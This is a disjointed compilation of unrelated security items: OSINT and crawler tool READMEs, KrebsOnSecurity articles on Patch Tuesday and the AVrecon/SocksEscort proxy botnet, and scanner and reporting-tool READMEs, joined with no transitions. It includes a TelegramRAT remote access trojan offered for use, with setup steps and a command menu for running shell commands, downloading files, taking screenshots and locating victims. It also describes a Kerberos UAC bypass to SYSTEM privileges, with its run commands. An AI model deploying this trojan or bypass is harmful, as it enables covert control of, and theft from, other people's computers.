| Get Emails From Files Content | Usually, emails can be included in corporate files, so this task will retrieve all the emails from the downloaded files' content. |
| Find Registered Services using Emails | It is possible to find services or social networks where an email has been used to create an account. This task will check if an email InfoHound has discovered has an account in Twitter, Adobe, Facebook, Imgur, Mewe, Parler, Rumble, Snapchat, Wordpress, and/or Duolingo. |
| Check Breach | This task checks Firefox Monitor service to see if an email has been found in a data breach. Although it is a free service, it has a limitation of 10 queries per day. If Leak-Lookup API key is set, it also checks it. |
InfoHound lets you create custom modules, you just need to add your script inside infohoudn/tool/custom_modules. One custome module has been added as an example which uses Holehe tool to check if the emails previously are attached to an account on sites like Twitter, Instagram, Imgur and more than 120 others.

xcrawl3r is a command-line interface (CLI) utility to recursively crawl webpages i.e systematically browse webpages' URLs and follow links to discover linked webpages' URLs.
.js, .json, .xml, .csv, .txt & .map).robots.txt.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xcrawl3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xcrawl3r executable.
...move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xcrawl3r/cmd/xcrawl3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xcrawl3r.git Build the utility
 cd xcrawl3r/cmd/xcrawl3r && \
 go build .
Move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
NOTE: While the development version is a good way to take a peek at xcrawl3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
To display help message for xcrawl3r use the -h flag:
xcrawl3r -hhelp message:
                             _ _____
__  _____ _ __ __ ___      _| |___ / _ __
\ \/ / __| '__/ _` \ \ /\ / / | |_ \| '__|
 >  < (__| | | (_| |\ V  V /| |___) | |
/_/\_\___|_|  \__,_| \_/\_/ |_|____/|_| v0.1.0

A CLI utility to recursively crawl webpages.

USAGE:
  xcrawl3r [OPTIONS]

INPUT:
  -d, --domain string               domain to match URLs
      --include-subdomains bool     match subdomains' URLs
  -s, --seeds string                seed URLs file (use `-` to get from stdin)
  -u, --url string                  URL to crawl

CONFIGURATION:
      --depth int                   maximum depth to crawl (default 3)
                                       TIP: set it to `0` for infinite recursion
      --headless bool               If true the browser will be displayed while crawling.
  -H, --headers string[]            custom header to include in requests
                                       e.g. -H 'Referer: http://example.com/'
                                       TIP: use multiple flag to set multiple headers
      --proxy string[]              Proxy URL (e.g: http://127.0.0.1:8080)
                                       TIP: use multiple flag to set multiple proxies
      --render bool                 utilize a headless chrome instance to render pages
      --timeout int                 time to wait for request in seconds (default: 10)
      --user-agent string           User Agent to use (default: web)
                                       TIP: use `web` for a random web user-agent,
                                       `mobile` for a random mobile user-agent,
                                           or you can set your specific user-agent.

RATE LIMIT:
  -c, --concurrency int             number of concurrent fetchers to use (default 10)
      --delay int                   delay between each request in seconds
      --max-random-delay int        maximux extra randomized delay added to `--dalay` (default: 1s)
  -p, --parallelism int             number of concurrent URLs to process (default: 10)

OUTPUT:
      --debug bool                  enable debug mode (default: false)
  -m, --monochrome bool             coloring: no colored output mode
  -o, --output string               output file to write found URLs
  -v, --verbosity string            debug, info, warning, error, fatal or silent (default: debug)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
Alternatives - Check out projects below, that may fit in your workflow:

xurlfind3r is a command-line interface (CLI) utility to find domain's known URLs from curated passive online sources.
robots.txt snapshots.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xurlfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xurlfind3r executable.
...move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xurlfind3r/cmd/xurlfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xurlfind3r.git Build the utility
 cd xurlfind3r/cmd/xurlfind3r && \
 go build .
Move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xurlfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xurlfind3r will work right after installation. However, BeVigil, Github and Intelligence X require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xurlfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.2.0
sources:
    - bevigil
    - commoncrawl
    - github
    - intelx
    - otx
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xurlfind3r use the -h flag:
xurlfind3r -hhelp message:
                 _  __ _           _ _____
__  ___   _ _ __| |/ _(_)_ __   __| |___ / _ __
\ \/ / | | | '__| | |_| | '_ \ / _` | |_ \| '__|
 >  <| |_| | |  | |  _| | | | | (_| |___) | |
/_/\_\\__,_|_|  |_|_| |_|_| |_|\__,_|____/|_| v0.2.0

USAGE:
  xurlfind3r [OPTIONS]

TARGET:
 -d, --domain string              (sub)domain to match URLs

SCOPE:
     --include-subdomains bool    match subdomain's URLs

SOURCES:
 -s,  --sources bool              list sources
 -u,  --use-sources string        sources to use (default: bevigil,commoncrawl,github,intelx,otx,urlscan,wayback)
      --skip-wayback-robots bool  with wayback, skip parsing robots.txt snapshots
      --skip-wayback-source bool  with wayback   , skip parsing source code snapshots

FILTER & MATCH:
 -f, --filter string              regex to filter URLs
 -m, --match string               regex to match URLs

OUTPUT:
     --no-color bool              no color mode
 -o, --output string              output URLs file path
 -v, --verbosity string           debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string      configuration file path (default: ~/.hueristiq/xurlfind3r/config.yaml)
xurlfind3r -d hackerone.com --include-subdomains# filter images
xurlfind3r -d hackerone.com --include-subdomains -f '`^https?://[^/]*?/.*\.(jpg|jpeg|png|gif|bmp)(\?[^\s]*)?$`'# match js URLs
xurlfind3r -d hackerone.com --include-subdomains -m '^https?://[^/]*?/.*\.js(\?[^\s]*)?$'Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
Microsoft Corp. today issued software updates to plug more than 70 security holes in its Windows operating systems and related products, including multiple zero-day vulnerabilities currently being exploited in the wild.

Six of the flaws fixed today earned Microsoft’s “critical” rating, meaning malware or miscreants could use them to install software on a vulnerable Windows system without any help from users.
Last month, Microsoft acknowledged a series of zero-day vulnerabilities in a variety of Microsoft products that were discovered and exploited in-the-wild attacks. They were assigned a single placeholder designation of CVE-2023-36884.
Satnam Narang, senior staff research engineer at Tenable, said the August patch batch addresses CVE-2023-36884, which involves bypassing the Windows Search Security feature.
“Microsoft also released ADV230003, a defense-in-depth update designed to stop the attack chain associated that leads to the exploitation of this CVE,” Narang said. “Given that this has already been successfully exploited in the wild as a zero-day, organizations should prioritize patching this vulnerability and applying the defense-in-depth update as soon as possible.”
Redmond patched another flaw that is already seeing active attacks — CVE-2023-38180 — a weakness in .NET and Visual Studio that leads to a denial-of-service condition on vulnerable servers.
“Although the attacker would need to be on the same network as the target system, this vulnerability does not require the attacker to have acquired user privileges,” on the target system, wrote Nikolas Cemerikic, cyber security engineer at Immersive Labs.
Narang said the software giant also patched six vulnerabilities in Microsoft Exchange Server, including CVE-2023-21709, an elevation of privilege flaw that was assigned a CVSSv3 (threat) score of 9.8 out of a possible 10, even though Microsoft rates it as an important flaw, not critical.
“An unauthenticated attacker could exploit this vulnerability by conducting a brute-force attack against valid user accounts,” Narang said. “Despite the high rating, the belief is that brute-force attacks won’t be successful against accounts with strong passwords. However, if weak passwords are in use, this would make brute-force attempts more successful. The remaining five vulnerabilities range from a spoofing flaw and multiple remote code execution bugs, though the most severe of the bunch also require credentials for a valid account.”
Experts at security firm Automox called attention to CVE-2023-36910, a remote code execution bug in the Microsoft Message Queuing service that can be exploited remotely and without privileges to execute code on vulnerable Windows 10, 11 and Server 2008-2022 systems. Microsoft says it considers this vulnerability “less likely” to be exploited, and Automox says while the message queuing service is not enabled by default in Windows and is less common today, any device with it enabled is at critical risk.
Separately, Adobe has issued a critical security update for Acrobat and Reader that resolves at least 30 security vulnerabilities in those products. Adobe said it is not aware of any exploits in the wild targeting these flaws. The company also issued security updates for Adobe Commerce and Adobe Dimension.
If you experience glitches or problems installing any of these patches this month, please consider leaving a comment about it below; there’s a fair chance other readers have experienced the same and may chime in here with useful tips.
Additional reading:
-SANS Internet Storm Center listing of each Microsoft vulnerability patched today, indexed by severity and affected component.
–AskWoody.com, which keeps tabs on any developing problems related to the availability or installation of these updates.
This POC is inspired by James Forshaw (@tiraniddo) shared at BlackHat USA 2022 titled “Taking Kerberos To The Next Level ” topic, he shared a Demo of abusing Kerberos tickets to achieve UAC bypass. By adding a KERB-AD-RESTRICTION-ENTRY to the service ticket, but filling in a fake MachineID, we can easily bypass UAC and gain SYSTEM privileges by accessing the SCM to create a system service. James Forshaw explained the rationale behind this in a blog post called "Bypassing UAC in the most Complex Way Possible!", which got me very interested. Although he didn't provide the full exploit code, I built a POC based on Rubeus. As a C# toolset for raw Kerberos interaction and ticket abuse, Rubeus provides an easy interface that allows us to easily initiate Kerberos requests and manipulate Kerberos tickets.
You can see related articles about KRBUACBypass in my blog "Revisiting a UAC Bypass By Abusing Kerberos Tickets", including the background principle and how it is implemented. As said in the article, this article was inspired by @tiraniddo's "Taking Kerberos To The Next Level" (I would not have done it without his sharing) and I just implemented it as a tool before I graduated from college.
We cannot manually generate a TGT as we do not have and do not have access to the current user's credentials. However, Benjamin Delpy (@gentilkiwi) in his Kekeo A trick (tgtdeleg) was added that allows you to abuse unconstrained delegation to obtain a local TGT with a session key.
Tgtdeleg abuses the Kerberos GSS-API to obtain available TGTs for the current user without obtaining elevated privileges on the host. This method uses the AcquireCredentialsHandle function to obtain the Kerberos security credentials handle for the current user, and calls the InitializeSecurityContext function for HOST/DC.domain.com using the ISC_REQ_DELEGATE flag and the target SPN to prepare the pseudo-delegation context to send to the domain controller. This causes the KRB_AP-REQ in the GSS-API output to include the KRB_CRED in the Authenticator Checksum. The service ticket's session key is then extracted from the local Kerberos cache and used to decrypt the KRB_CRED in the Authenticator to obtain a usable TGT. The Rubeus toolset also incorporates this technique. For details, please refer to “Rubeus – Now With More Kekeo”.
With this TGT, we can generate our own service ticket, and the feasible operation process is as follows:
KERB-AD-RESTRICTION-ENTRY, but fill in a fake MachineID.Once you have a service ticket, you can use Kerberos authentication to access Service Control Manager (SCM) Named Pipes or TCP via HOST/HOSTNAME or RPC/HOSTNAME SPN. Note that SCM's Win32 API always uses Negotiate authentication. James Forshaw created a simple POC: SCMUACBypass.cpp, through the two APIs HOOK AcquireCredentialsHandle and InitializeSecurityContextW, the name of the authentication package called by SCM (pszPack age ) to Kerberos to enable the SCM to use Kerberos when authenticating locally.
Now let's take a look at the running effect, as shown in the figure below. First request a ticket for the HOST service of the current server through the asktgs function, and then create a system service through krbscm to gain the SYSTEM privilege.
KRBUACBypass.exe asktgs
KRBUACBypass.exe krbscm1. git clone https://github.com/machine1337/TelegramRAT.git
2. Now Follow the instructions in HOW TO USE Section.
1. Go to Telegram and search for https://t.me/BotFather
2. Create Bot and get the API_TOKEN
3. Now search for https://t.me/chatIDrobot and get the chat_id
4. Now Go to client.py and go to line 16 and 17 and place API_TOKEN and chat_id there
5. Now run python client.py For Windows and python3 client.py For Linux
6. Now Go to the bot which u created and send command in message field
HELP MENU: Coded By Machine1337
CMD Commands        | Execute cmd commands directly in bot
cd ..               | Change the current directory
cd foldername       | Change to current folder
download filename   | Download File From Target
screenshot          | Capture Screenshot
info                | Get System Info
location            | Get Target Location
1. Execute Shell Commands in bot directly.
2. download file from client.
3. Get Client System Information.
4. Get Client Location Information.
5. Capture Screenshot
6. More features will be added
Coded By: Machine1337
Contact: https://t.me/R0ot1337
Instagram: TMRSWRR
LFI-FINDER is an open-source tool available on GitHub that focuses on detecting Local File Inclusion (LFI) vulnerabilities. Local File Inclusion is a common security vulnerability that allows an attacker to include files from a web server into the output of a web application. This tool automates the process of identifying LFI vulnerabilities by analyzing URLs and searching for specific patterns indicative of LFI. It can be a useful addition to a security professional's toolkit for detecting and addressing LFI vulnerabilities in web applications.
This tool works with geckodriver, search url for LFI Vuln and when get an root text on the screen, it notifies you of the successful payload.
git clone https://github.com/capture0x/LFI-FINDER/
cd LFI-FINDER
bash setup.sh
pip3 install -r requirements.txt
chmod -R 755 lfi.py
python3 lfi.py
THIS IS FOR LATEST GOOGLE CHROME VERSION
For bug reports or enhancements, please open an issue here.
Copyright 2023
Researchers this month uncovered a two-year-old Linux-based remote access trojan dubbed AVrecon that enslaves Internet routers into botnet that bilks online advertisers and performs password-spraying attacks. Now new findings reveal that AVrecon is the malware engine behind a 12-year-old service called SocksEscort, which rents hacked residential and small business devices to cybercriminals looking to hide their true location online.

Image: Lumen’s Black Lotus Labs.
In a report released July 12, researchers at Lumen’s Black Lotus Labs called the AVrecon botnet “one of the largest botnets targeting small-office/home-office (SOHO) routers seen in recent history,” and a crime machine that has largely evaded public attention since first being spotted in mid-2021.
“The malware has been used to create residential proxy services to shroud malicious activity such as password spraying, web-traffic proxying and ad fraud,” the Lumen researchers wrote.
Malware-based anonymity networks are a major source of unwanted and malicious web traffic directed at online retailers, Internet service providers (ISPs), social networks, email providers and financial institutions. And a great many of these “proxy” networks are marketed primarily to cybercriminals seeking to anonymize their traffic by routing it through an infected PC, router or mobile device.
Proxy services can be used in a legitimate manner for several business purposes — such as price comparisons or sales intelligence — but they are massively abused for hiding cybercrime activity because they make it difficult to trace malicious traffic to its original source. Proxy services also let users appear to be getting online from nearly anywhere in the world, which is useful if you’re a cybercriminal who is trying to impersonate someone from a specific place.
Spur.us, a startup that tracks proxy services, told KrebsOnSecurity that the Internet addresses Lumen tagged as the AVrecon botnet’s “Command and Control” (C2) servers all tie back to a long-running proxy service called SocksEscort.
SocksEscort[.]com, is what’s known as a “SOCKS Proxy” service. The SOCKS (or SOCKS5) protocol allows Internet users to channel their Web traffic through a proxy server, which then passes the information on to the intended destination. From a website’s perspective, the traffic of the proxy network customer appears to originate from a rented/malware-infected PC tied to a residential ISP customer, not from the proxy service customer.

The SocksEscort home page says its services are perfect for people involved in automated online activity that often results in IP addresses getting blocked or banned, such as Craigslist and dating scams, search engine results manipulation, and online surveys.
Spur tracks SocksEscort as a malware-based proxy offering, which means the machines doing the proxying of traffic for SocksEscort customers have been infected with malicious software that turns them into a traffic relay. Usually, these users have no idea their systems are compromised.
Spur says the SocksEscort proxy service requires customers to install a Windows based application in order to access a pool of more than 10,000 hacked devices worldwide.
“We created a fingerprint to identify the call-back infrastructure for SocksEscort proxies,” Spur co-founder Riley Kilmer said. “Looking at network telemetry, we were able to confirm that we saw victims talking back to it on various ports.”
According to Kilmer, AVrecon is the malware that gives SocksEscort its proxies.
“When Lumen released their report and IOCs [indicators of compromise], we queried our system for which proxy service call-back infrastructure overlapped with their IOCs,” Kilmer continued. “The second stage C2s they identified were the same as the IPs we labeled for SocksEscort.”
Lumen’s research team said the purpose of AVrecon appears to be stealing bandwidth – without impacting end-users – in order to create a residential proxy service to help launder malicious activity and avoid attracting the same level of attention from Tor-hidden services or commercially available VPN services.
“This class of cybercrime activity threat may evade detection because it is less likely than a crypto-miner to be noticed by the owner, and it is unlikely to warrant the volume of abuse complaints that internet-wide brute-forcing and DDoS-based botnets typically draw,” Lumen’s Black Lotus researchers wrote.
Preserving bandwidth for both customers and victims was a primary concern for SocksEscort in July 2022, when 911S5 — at the time the world’s largest known malware proxy network — got hacked and imploded just days after being exposed in a story here. Kilmer said after 911’s demise, SocksEscort closed its registration for several months to prevent an influx of new users from swamping the service.
Danny Adamitis, principal information security researcher at Lumen and co-author of the report on AVrecon, confirmed Kilmer’s findings, saying the C2 data matched up with what Spur was seeing for SocksEscort dating back to September 2022.
Adamitis said that on July 13 — the day after Lumen published research on AVrecon and started blocking any traffic to the malware’s control servers — the people responsible for maintaining the botnet reacted quickly to transition infected systems over to a new command and control infrastructure.
“They were clearly reacting and trying to maintain control over components of the botnet,” Adamitis said. “Probably, they wanted to keep that revenue stream going.”
Frustratingly, Lumen was not able to determine how the SOHO devices were being infected with AVrecon. Some possible avenues of infection include exploiting weak or default administrative credentials on routers, and outdated, insecure firmware that has known, exploitable security vulnerabilities.
KrebsOnSecurity briefly visited SocksEscort last year and promised a follow-up on the history and possible identity of its proprietors. A review of the earliest posts about this service on Russian cybercrime forums suggests the 12-year-old malware proxy network is tied to a Moldovan company that also offers VPN software on the Apple Store and elsewhere.
SocksEscort began in 2009 as “super-socks[.]com,” a Russian-language service that sold access to thousands of compromised PCs that could be used to proxy traffic. Someone who picked the nicknames “SSC” and “super-socks” and email address “michvatt@gmail.com” registered on multiple cybercrime forums and began promoting the proxy service.
According to DomainTools.com, the apparently related email address “michdomain@gmail.com” was used to register SocksEscort[.]com, super-socks[.]com, and a few other proxy-related domains, including ip-score[.]com, segate[.]org seproxysoft[.]com, and vipssc[.]us. Cached versions of both super-socks[.]com and vipssc[.]us show these sites sold the same proxy service, and both displayed the letters “SSC” prominently at the top of their homepages.
Image: Archive.org. Page translation from Russian via Google Translate.
According to cyber intelligence firm Intel 471, the very first “SSC” identity registered on the cybercrime forums happened in 2009 at the Russian language hacker community Antichat, where SSC asked fellow forum members for help in testing the security of a website they claimed was theirs: myiptest[.]com, which promised to tell visitors whether their proxy address was included on any security or anti-spam block lists.
Myiptest[.]com is no longer responding, but a cached copy of it from Archive.org shows that for about four years it included in its HTML source a Google Analytics code of US-2665744, which was also present on more than a dozen other websites.
Most of the sites that once bore that Google tracking code are no longer online, but nearly all of them centered around services that were similar to myiptest[.]com, such as abuseipdb[.]com, bestiptest[.]com, checkdnslbl[.]com, dnsbltools[.]com and dnsblmonitor[.]com.
Each of these services were designed to help visitors quickly determine whether the Internet address they were visiting the site from was listed by any security firms as spammy, malicious or phishous. In other words, these services were designed so that proxy service users could easily tell if their rented Internet address was still safe to use for online fraud.
Another domain with the Google Analytics code US-2665744 was sscompany[.]net. An archived copy of the site says SSC stands for “Server Support Company,” which advertised outsourced solutions for technical support and server administration.
Leaked copies of the hacked Antichat forum indicate the SSC identity registered on the forum using the IP address 71.229.207.214. That same IP was used to register the nickname “Deem3n®,” a prolific poster on Antichat between 2005 and 2009 who served as a moderator on the forum.
There was a Deem3n® user on the webmaster forum Searchengines.guru whose signature in their posts says they run a popular community catering to programmers in Moldova called sysadmin[.]md, and that they were a systems administrator for sscompany[.]net.
That same Google Analytics code is also now present on the homepages of wiremo[.]co and a VPN provider called HideIPVPN[.]com.
Wiremo sells software and services to help website owners better manage their customer reviews. Wiremo’s Contact Us page lists a “Server Management LLC” in Wilmington, DE as the parent company. Server Management LLC is currently listed in Apple’s App Store as the owner of a “free” VPN app called HideIPVPN.
“The best way to secure the transmissions of your mobile device is VPN,” reads HideIPVPN’s description on the Apple Store. “Now, we provide you with an even easier way to connect to our VPN servers. We will hide your IP address, encrypt all your traffic, secure all your sensitive information (passwords, mail credit card details, etc.) form [sic] hackers on public networks.”
When asked about the company’s apparent connection to SocksEscort, Wiremo responded, “We do not control this domain and no one from our team is connected to this domain.” Wiremo did not respond when presented with the findings in this report.
This script monitors a Bitcoin wallet address and notifies the user when there are changes in the balance or new transactions. It provides real-time updates on incoming and outgoing transactions, along with the corresponding amounts and timestamps. Additionally, it can play a sound notification on Windows when a new transaction occurs.
Python 3.x requests library: You can install it by running pip install requests. winsound module: This module is available by default on Windows.
python wallet_transaction_monitor.pyThe script will start monitoring the wallet and display updates whenever there are changes in the balance or new transactions. It will also play the specified sound notification on Windows.
This script is designed to work on Windows due to the use of the winsound module for sound notifications. If you are using a different operating system, you may need to modify the sound-related code or use an alternative method for audio notifications. The script uses the Blockchain.info API to fetch wallet data. Please ensure you have a stable internet connection for the script to work correctly. It's recommended to run the script in the background or keep the terminal window open while monitoring the wallet.

SysReptor is a fully customisable, offensive security reporting tool designed for pentesters, red teamers and other security-related people alike. You can create designs based on simple HTML and CSS, write your reports in user-friendly Markdown and convert them to PDF with just a single click, in the cloud or on-premise!
You just want to start reporting and save yourself all the effort of setting up, configuring and maintaining a dedicated server? Then SysReptor Cloud is the right choice for you! Get to know SysReptor on our Playground and if you like it, you can get your personal Cloud instance here:
You prefer self-hosting? That's fine! You will need:
You can then install SysReptor with via script:
curl -s https://docs.sysreptor.com/install.sh | bashAfter successful installation, access your application at http://localhost:8000/.
Get detailed installation instructions at Installation.


Discover, prioritize, and remediate your risks in the cloud.
git clone --recurse-submodules git@github.com:Zeus-Labs/ZeusCloud.git
cd ZeusCloud && make quick-deploy
Check out our Get Started guide for more details.
A cloud-hosted version is available on special request - email founders@zeuscloud.io to get access!
Play around with our sandbox environment to see how ZeusCloud identifies, prioritizes, and remediates risks in the cloud!
Cloud usage continues to grow. Companies are shifting more of their workloads from on-prem to the cloud and both adding and expanding new and existing workloads in the cloud. Cloud providers keep increasing their offerings and their complexity. Companies are having trouble keeping track of their security risks as their cloud environment scales and grows more complex. Several high profile attacks have occurred in recent times. Capital One had an S3 bucket breached, Amazon had an unprotected Prime Video server breached, Microsoft had an Azure DevOps server breached, Puma was the victim of ransomware, etc.
We had to take action.
We love contributions of all sizes. What would be most helpful first:
Run containers in development mode:
cd frontend && yarn && cd -
docker-compose down && docker-compose -f docker-compose.dev.yaml --env-file .env.dev up --build
Reset neo4j and/or postgres data with the following:
rm -rf .compose/neo4j
rm -rf .compose/postgres
To develop on frontend, make the the code changes and save.
To develop on backend, run
docker-compose -f docker-compose.dev.yaml --env-file .env.dev up --no-deps --build backend
To access the UI, go to: http://localhost:80.
Please do not run ZeusCloud exposed to the public internet. Use the latest versions of ZeusCloud to get all security related patches. Report any security vulnerabilities to founders@zeuscloud.io.
This repo is freely available under the Apache 2.0 license.
We're working on a cloud-hosted solution which handles deployment and infra management. Contact us at founders@zeuscloud.io for more information!
Special thanks to the amazing Cartography project, which ZeusCloud uses for its asset inventory. Credit to PostHog and Airbyte for inspiration around public-facing materials - like this README!